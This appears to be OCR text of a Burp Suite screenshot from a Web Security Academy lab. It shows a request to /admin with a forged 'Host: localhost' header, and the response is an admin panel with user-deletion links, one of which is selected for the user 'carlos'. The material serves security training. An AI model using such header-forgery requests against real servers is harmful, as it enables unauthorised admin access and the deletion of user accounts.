 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0aab001103a1933b8029624a009d006d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=fSggoROz9M7P279S6i6Yjs934aBivj2O; _lab=
47%7cMCOCFQCMM2K2IC7GXpxhN8NI7JhBdVJxTQIUcHREfIR9I2FcUNIheP2%2bTxw
AI1CQB43ThaJ2vxm4OTCyaZX9PwrnKkKR%2fRHMIKFKPObETa88wO7jmwm9sS4rZEM
zDsJ5d5EBxjOyfwvQclV%2fv3Cabv8z%2bJCPOBGZ8gVN7%2fP7kkWwHlvl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search 0 highlights
Inspector
Selection 29 (0x1d)
Selected text
/admin/delete?username=carlos
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 4
Inspector
Notes